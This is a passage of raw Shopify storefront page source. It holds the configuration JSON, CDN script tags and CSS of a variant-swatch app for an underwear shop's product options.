Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack Size","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151010,"name":"Cut","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151011,"name":"Underwear Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383943,"name":"SOLID COLORS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27281,"name":"Mens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":183105213,"name":"MicroModal BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) [class*="option"][class*="selector"],html:not(.nojs):not(.no-js) .selector-wrapper:not([class*="qty"]):not([class*="quantity"]),html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) [class*="variant"][class*="picker"],html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .swatch_options,html:not(.nojs):not(.no-js) form[action="/cart/add"] .product__variants,html:not(.nojs):not(.no-js) form[action="/cart/add"] .form__row div.selector-wrapper,html:not(.nojs):not(.no-js) form[action="/cart/add"] .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1485545 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1485545 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485545 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable 